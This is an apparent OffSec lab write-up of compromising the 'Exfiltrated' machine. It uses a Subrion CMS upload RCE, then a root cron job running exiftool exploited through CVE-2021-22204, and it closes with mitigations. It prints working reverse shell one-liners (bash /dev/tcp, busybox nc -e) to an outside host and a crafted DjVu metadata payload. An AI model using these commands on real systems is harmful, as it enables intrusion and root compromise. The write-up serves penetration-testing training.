Exfiltrated
Introduction
In this walkthrough, I exploited a Subrion CMS instance that was vulnerable to an authenticated file upload bypass, which allowed me to upload a malicious PHP file and achieve remote code execution. After gaining a foothold, I continued enumeration and discovered a cron job running as root that executed exiftool every minute.
The installed version of exiftool fell within a vulnerable range affected by CVE-2021-22204, which allows arbitrary code execution via crafted image metadata. I created a malicious image file to exploit this vulnerability and, once processed by the cron job, successfully escalated privileges to root.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22
Version - OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
We usually skip SSH.
Web
Port 80
Version - Apache httpd 2.4.41 ((Ubuntu))
Add domain to /etc/hosts file:
I saw at the bottom the Subrion CMS and used public exploit to get a shell:
https://github.com/hev0x/CVE-2018-19422-SubrionCMS-RCE/blob/main/README.md
1
python3 SubrionRCE.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
Let’s get a reverse shell from here.
1
2
3
4
5
bash -i >& /dev/tcp/192.168.45.242/443 0>&1
bash -c 'bash -i >& /dev/tcp/192.168.45.242/443 0>&1'
#these didn't work
busybox nc 192.168.45.242 443 -e /bin/bash
I searched for busybox and find that it exists, and used it to get a reverse shell.
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
Then used python to get an interactive shell.
Privilege Escalation
- OSCP Checklist
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles
While checking cron jobs we see:
1
cat /etc/crontab
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#! /bin/bash
#07/06/18 A BASH script to collect EXIF metadata
echo -ne "\\n metadata directory cleaned! \\n\\n"
IMAGES='/var/www/html/subrion/uploads'
META='/opt/metadata'
FILE=`openssl rand -hex 5`
LOGFILE="$META/$FILE"
echo -ne "\\n Processing EXIF metadata now... \\n\\n"
ls $IMAGES | grep "jpg" | while read filename;
do
exiftool "$IMAGES/$filename" >> $LOGFILE
done
echo -ne "\\n\\n Processing is finished! \\n\\n\\n"
it just takes an image from /var/www/html/subrion/uploads and stored its exifdata in a file with randomly generated filename.
I searched for ways of leveraging exiftool for privilege escalation and most promising thing among all is CVE-2021-22204. I checked my exiftool version and it was in vulnerable range.
Then I followed the following post Exiftool Privilege Escalation and used the following exploit:
1
(metadata "\c${system('busybox nc 192.168.45.242 4444 -e /bin/bash')};")
If someone struggles with downloading djvulibre use
1
sudo apt install -y djvulibre-bin --fix-missing
After that I saw that it just greps for the expression jpg so I changed the exploit name to jpg.djvu at the end and put it inside /var/www/html/subrion/uploads, and as the cron job is run by root user I received reverse shell as root user.
Mitigation
- Update Subrion CMS to the latest version and apply any available patches for file upload validation mechanisms.
- Implement strict file type and content validation on file uploads, especially in authenticated areas of CMS applications.
- Upgrade exiftool to a version patched against CVE-2021-22204 to prevent exploitation via crafted image metadata.
- Review and secure cron jobs running as root — ensure they do not process user-controlled files or input.
- Use AppArmor/SELinux to restrict what system utilities like
exiftoolcan access or execute.








